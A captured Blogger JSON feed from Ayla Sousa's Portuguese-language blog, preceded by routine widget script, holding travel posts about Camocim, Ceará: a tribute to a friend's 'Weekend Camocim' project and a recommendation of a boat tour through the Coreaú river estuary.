_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML208', 'Instagram Widget', document.getElementById('HTML208'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.aylasousa.com.br/feeds/posts/default/-/Viagens?alt=json-in-script&max-results=3&callback=jQuery11100225234464022245_1768482639392&_=1768482639393
body_size: 7521
content:
// API callback
jQuery11100225234464022245_1768482639392({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8687897922399206492"},"updated":{"$t":"2026-01-01T20:17:30.793-03:00"},"category":[{"term":"Pensamentos"},{"term":"Opinião"},{"term":"Ayla"},{"term":"Rasgadas"},{"term":"Amigos"},{"term":"Camocim"},{"term":"Viagens"},{"term":"Família"},{"term":"aylablogueira"},{"term":"Dicas"},{"term":"Piadas"},{"term":"blogueira"},{"term":"gratidão"},{"term":"influencer"},{"term":"Beach Park"},{"term":"2023"},{"term":"2025"},{"term":"Ceará"},{"term":"avó"},{"term":"crônicas"},{"term":"histórias"},{"term":"2021"},{"term":"Alexandre Barillari"},{"term":"Barra dos Remédios"},{"term":"ayla blogueira"},{"term":"borboleta"},{"term":"conversa"},{"term":"lembranças"},{"term":"metamorfose"},{"term":"vida"},{"term":"2022"},{"term":"2024; camocim"},{"term":"2026"},{"term":"Deus"},{"term":"Jaque Viagens"},{"term":"Marcos Frota Circo Show"},{"term":"Reveillon"},{"term":"Rio Coreaú"},{"term":"Top"},{"term":"Villa del Mar"},{"term":"Waldonys"},{"term":"comece pelo o porque"},{"term":"coronavirus"},{"term":"despedida"},{"term":"fitness"},{"term":"milagre da manhã"},{"term":"mudanc"},{"term":"musica"},{"term":"reflexão"},{"term":"saiba dizer não"},{"term":"violência doméstica"},{"term":"weekend"}],"title":{"type":"text","$t":"Ayla Sousa"},"subtitle":{"type":"html","$t":"Blogueira \u0026amp; Digital Influencer"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.aylasousa.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8687897922399206492\/posts\/default\/-\/Viagens?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.aylasousa.com.br\/search\/label\/Viagens"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8687897922399206492\/posts\/default\/-\/Viagens\/-\/Viagens?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"ARRETADA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14006894983125465542"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"21"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8687897922399206492.post-2263234055997644401"},"published":{"$t":"2020-02-09T20:14:00.005-03:00"},"updated":{"$t":"2020-02-09T20:18:59.209-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Camocim"},{"scheme":"http://www.blogger.com/atom/ns#","term":"influencer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Viagens"},{"scheme":"http://www.blogger.com/atom/ns#","term":"weekend"}],"title":{"type":"text","$t":"Weekend Camocim"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ8_DMlVqa1HGO5tnWyZMihpvNOsIvJ6xCltQ_TnTro73JVWP6DhW0YqgM9LEknHLyGpG9cgXdwZBk66Mjs0Eh6cn2-nEwR7v3_1YBL-6a6jIGraYc7m9SyA30eQN4kkRntuCt9A7Yz0bq\/s1600\/s%25C3%25A1bado.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"328\" data-original-width=\"538\" height=\"243\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ8_DMlVqa1HGO5tnWyZMihpvNOsIvJ6xCltQ_TnTro73JVWP6DhW0YqgM9LEknHLyGpG9cgXdwZBk66Mjs0Eh6cn2-nEwR7v3_1YBL-6a6jIGraYc7m9SyA30eQN4kkRntuCt9A7Yz0bq\/s400\/s%25C3%25A1bado.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESábado - Ilha Praia Hotel\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFA8pn3Qu1J3hp1sYT1igBZa335YI8trb3A23LubXqPMybGpDp1Xfum0Icw45OinY7qxbx9zKkNgDmxjrC1UVUn_2sJeXhAWbr-Q-qDYEez04cJm2BzKg1xdYUMn2MqD6g3yRHs2Y-vc3a\/s1600\/domingo.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"357\" data-original-width=\"536\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFA8pn3Qu1J3hp1sYT1igBZa335YI8trb3A23LubXqPMybGpDp1Xfum0Icw45OinY7qxbx9zKkNgDmxjrC1UVUn_2sJeXhAWbr-Q-qDYEez04cJm2BzKg1xdYUMn2MqD6g3yRHs2Y-vc3a\/s400\/domingo.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDomingo - Duna do Por do Sol\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EAté onde vai os seus sonhos? Quais são seus limites? Quem nos conhece, sabe que o Natan foi criado praticamente ao meu lado, durante um tempo nos afastamos por conta da geografia, quando possível mantínhamos contato. Ao longo dos anos, alguns dos meus sonhos mudaram, mas os dele sempre permaneceram, mesmo que não visto por todos. Natan sempre teve grandes sonhos, nunca teve medo de deixar Camocim e conhecer outros lugares... Eu? Finquei raízes, deixei uns sonhos mudarem e outros morrerem, mas o Natan? Ah, ele sempre permaneceu com o maior dos seus sonhos: levar o nome de Camocim a todos os lugares!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EErrou, quebrou a cara, teve muitas raivas internas e externas, criou projetos, desistiu de outros até chegar ao Posta Aí, um grande portal de divulgação, mas o Natan não satisfeito em suas noites de insônia (porque eu acredito que as melhores inspirações veem de madrugada), idealizou o Weekend Camocim.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EComo tudo do Natan, as ideias fluem, ele constrói tudo na mente e num estalar de dedos, parte para realização. Foi criticado? Foi! No entanto, ele pouco se importou com as críticas (aparentemente) e seguiu em frente com seu bebê. O bebê cresceu, tiveram muitos pais e mães, avós e avôs e, simplesmente aconteceu.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EA dimensão do Weekend Camocim pode parecer pequena para muitos, mas a resposta, eu tenho certeza, acontecerá aos poucos, porque foi feito com amor e quando colocamos amor, todos os caminhos se iluminam.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EParabéns Nataniel pela idealização e entrega ao Weekend Camocim. Sucesso!! Do lado de cá, a torcida de sempre por tua felicidade!!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtP2i4tlldnay-HglcxSndhU4d79AUYhdnttuUYwUo08mwYrWT3aCHWhGG_gGGLDEZUehmTx_I4q3Au7_d9OJkbbxhYVVRA8xZeB3HMTlMnSA4wBJZKsz5xfxiXO5n153Ikw1afoYvcfCH\/s1600\/Logo+Ayla+Sousa_Gradiente_PNG.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"614\" data-original-width=\"1600\" height=\"76\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtP2i4tlldnay-HglcxSndhU4d79AUYhdnttuUYwUo08mwYrWT3aCHWhGG_gGGLDEZUehmTx_I4q3Au7_d9OJkbbxhYVVRA8xZeB3HMTlMnSA4wBJZKsz5xfxiXO5n153Ikw1afoYvcfCH\/s200\/Logo+Ayla+Sousa_Gradiente_PNG.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.aylasousa.com.br\/feeds\/2263234055997644401\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.aylasousa.com.br\/2020\/02\/weekend-camocim.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8687897922399206492\/posts\/default\/2263234055997644401"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8687897922399206492\/posts\/default\/2263234055997644401"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.aylasousa.com.br\/2020\/02\/weekend-camocim.html","title":"Weekend Camocim"}],"author":[{"name":{"$t":"ARRETADA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14006894983125465542"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ8_DMlVqa1HGO5tnWyZMihpvNOsIvJ6xCltQ_TnTro73JVWP6DhW0YqgM9LEknHLyGpG9cgXdwZBk66Mjs0Eh6cn2-nEwR7v3_1YBL-6a6jIGraYc7m9SyA30eQN4kkRntuCt9A7Yz0bq\/s72-c\/s%25C3%25A1bado.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8687897922399206492.post-5114626699278840739"},"published":{"$t":"2018-02-18T12:21:00.000-03:00"},"updated":{"$t":"2019-12-29T19:48:21.254-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Camocim"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rio Coreaú"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Viagens"}],"title":{"type":"text","$t":"UM PASSEIO DIFERENTE POR CAMOCIM..."},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_7q-c8z1e7lxnJw2HGLjXHrtR7N64uR3dqk7sgwJf0NfnvusJUdoBDcWLLYxwdRHnX4flOTpXTeG0WHUMUSmLcAbFkxZAEOeoVFNeArxUJSk60Lxa6e-evn28JxkTFpszprSCLs_9gNal\/s1600\/DSC04436.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Todas as fotos desta postagem são de minha autoria\" border=\"0\" data-original-height=\"1063\" data-original-width=\"1600\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_7q-c8z1e7lxnJw2HGLjXHrtR7N64uR3dqk7sgwJf0NfnvusJUdoBDcWLLYxwdRHnX4flOTpXTeG0WHUMUSmLcAbFkxZAEOeoVFNeArxUJSk60Lxa6e-evn28JxkTFpszprSCLs_9gNal\/s320\/DSC04436.JPG\" title=\"Foto de Ayla Sousa\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFotos de Ayla Sousa\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EVocê precisa conhecer nosso Estuário do Rio Coreaú ou como alguns definem “Delta de Camocim”. É um local paradisíaco, repleto de muita beleza natural. Se for emoção que você deseja, a lancha Delta Camocim Tour faz este passeio saindo do nosso “porto das balsas” ou nossa praia do Ódus (onde estão ancorados os nossos barcos bartardos).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EO encanto inicia logo na saída e vai aumentando, ao longo da excursão; conhecemos locais como a salina desativada de uma tradicional família de Camocim, que no passado muitos salineiros sustentaram suas famílias (carregando sacas de sal da salina para os navios); onde hoje só resta um velho trapiche; o passeio na lancha Delta Camocim Tour também adentra um pouco pela Aquafort (que atualmente é a maior empresa de carcinicultura de camarão) da região, atualmente também hotel.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EDurante o nosso passeio, as reentrâncias do rio, vão surgindo e com elas, só encanto... Não há dúvida que nosso ecossistema é perfeito. Os manguezais se abraçam ao rio, onde bailam no céu as garças brancas e azuis (únicas em nossa cidade). São paisagens desconhecidas e que, precisamos valorizar.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EAntes de tudo, eu digo: não é simplesmente um passeio, é a história de nossa cidade, conhecida através de outro ângulo!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ESeja camocinense ou turista, procure a lancha Delta Camocim Tour, fale com Reinaldo Veras ou Emilio Guilhon, tenho certeza absoluta, que o seu AMOR por CAMOCIM vai aumentar!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ELuz, Paz e Bem!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF4bkm0h3DjIzjbZJIKciKSRBMcCdj4srZ4o91xaA-QMRJLKdAOMzW0oSY0WhFL4M_D1J7MHdQMk24aGMSiMecBryrIu7Y5P6QI59gAx_FAEDeHO-GYyZUqfnbex8jb6Voof5NfGLTJPHo\/s1600\/DSC04433.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1063\" data-original-width=\"1600\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF4bkm0h3DjIzjbZJIKciKSRBMcCdj4srZ4o91xaA-QMRJLKdAOMzW0oSY0WhFL4M_D1J7MHdQMk24aGMSiMecBryrIu7Y5P6QI59gAx_FAEDeHO-GYyZUqfnbex8jb6Voof5NfGLTJPHo\/s320\/DSC04433.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj73EFpRwwXZblOVrsf63tMyjyujAS1i3X9O7QPJYgqU10Jnq8YlqAG_nNRVybjQgyElDeoKPLPghLONmFX1zfk6AgRixC5kLnkhRFX46XsNixXnyNruqMcH7vH-zw-KNi321CyDGLNPcFU\/s1600\/DSC04437.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1063\" data-original-width=\"1600\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj73EFpRwwXZblOVrsf63tMyjyujAS1i3X9O7QPJYgqU10Jnq8YlqAG_nNRVybjQgyElDeoKPLPghLONmFX1zfk6AgRixC5kLnkhRFX46XsNixXnyNruqMcH7vH-zw-KNi321CyDGLNPcFU\/s320\/DSC04437.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFrwR91DtGlRCD9gU9gZqrqljHN_vvjzjtxlIcwTlQY5fJIwjrjeGSUFupaMWEwy4ubTPVSqAx6LI6mVC46p9H4Fuc1vZxl9njYkbTd5VcyGOVkqdrb3pev86Ub3bdANXuv4pEb_7Hc-9p\/s1600\/DSC04439.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1063\" data-original-width=\"1600\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFrwR91DtGlRCD9gU9gZqrqljHN_vvjzjtxlIcwTlQY5fJIwjrjeGSUFupaMWEwy4ubTPVSqAx6LI6mVC46p9H4Fuc1vZxl9njYkbTd5VcyGOVkqdrb3pev86Ub3bdANXuv4pEb_7Hc-9p\/s320\/DSC04439.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzFmKQnXiLHlMUQ5W-72w0XNhjC9AcJIt8f0uJgoJwfqK7MSKCgGpwBndjhwFEE-zuJm5H0nz5CNXlUBwP8h_tLB3g5APLt-B85H_yHgMgUwzai8CSTjP-lmx1jRPpjdSSEmjJVaa02pLr\/s1600\/DSC04440.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1063\" data-original-width=\"1600\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzFmKQnXiLHlMUQ5W-72w0XNhjC9AcJIt8f0uJgoJwfqK7MSKCgGpwBndjhwFEE-zuJm5H0nz5CNXlUBwP8h_tLB3g5APLt-B85H_yHgMgUwzai8CSTjP-lmx1jRPpjdSSEmjJVaa02pLr\/s320\/DSC04440.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSnAgHetukWlHgAvu2rQeq6mv3IMRkET__3Ko4iiaUTJ0rt1jjDmebTzRxkV05uGPPclc-B36aPZoTraUus5lgM4yuIB7YVrdi_j14mhUW4WVjopD4A720pYItFbfdZ7InPqDg5VjV-m41\/s1600\/DSC04445.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1063\" data-original-width=\"1600\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSnAgHetukWlHgAvu2rQeq6mv3IMRkET__3Ko4iiaUTJ0rt1jjDmebTzRxkV05uGPPclc-B36aPZoTraUus5lgM4yuIB7YVrdi_j14mhUW4WVjopD4A720pYItFbfdZ7InPqDg5VjV-m41\/s320\/DSC04445.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvanC6ZFpVb9nohJliyxiFYCdVrPO2nwZdUY6-4epO7nbMZ63LRe9FfGpvd9_32Ez1YyQrUTckcer14zlZVoZbjVg0YNKEBXIOmfRvq3CNsSwYvvi4pfZHSCQSdJ-O9DkQlEbq1cIFPGd_\/s1600\/DSC04447.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1063\" data-original-width=\"1600\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvanC6ZFpVb9nohJliyxiFYCdVrPO2nwZdUY6-4epO7nbMZ63LRe9FfGpvd9_32Ez1YyQrUTckcer14zlZVoZbjVg0YNKEBXIOmfRvq3CNsSwYvvi4pfZHSCQSdJ-O9DkQlEbq1cIFPGd_\/s320\/DSC04447.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTNkHDFpbz9UfLnoesLhRGITY9eFbtr6X_e8belEM-pZot8QTxTBXRKmTEllfJnYWPGWA3PDUeGRRF_DLTE8Ex-3GTZ8dtiLxJxxJnJvzTy8NxGOVaVj_CJOJ5DPbrqZWQV0jch-ADTfnj\/s1600\/DSC04448.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1063\" data-original-width=\"1600\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTNkHDFpbz9UfLnoesLhRGITY9eFbtr6X_e8belEM-pZot8QTxTBXRKmTEllfJnYWPGWA3PDUeGRRF_DLTE8Ex-3GTZ8dtiLxJxxJnJvzTy8NxGOVaVj_CJOJ5DPbrqZWQV0jch-ADTfnj\/s320\/DSC04448.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMZ5UzxF3gXLParFqmm_mCAzZAe3CSw0YyCzNgcGF1s0l-pHqEv3lCuuCda3v_8fDHbPqWE7FSkMIfaVb7tEonc0J_XYRiflXlcYfIGny30WSpj2F6hKaO4Hh0vy5Vmpft86AtdCEkZHgJ\/s1600\/DSC04453.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1063\" data-original-width=\"1600\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMZ5UzxF3gXLParFqmm_mCAzZAe3CSw0YyCzNgcGF1s0l-pHqEv3lCuuCda3v_8fDHbPqWE7FSkMIfaVb7tEonc0J_XYRiflXlcYfIGny30WSpj2F6hKaO4Hh0vy5Vmpft86AtdCEkZHgJ\/s320\/DSC04453.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 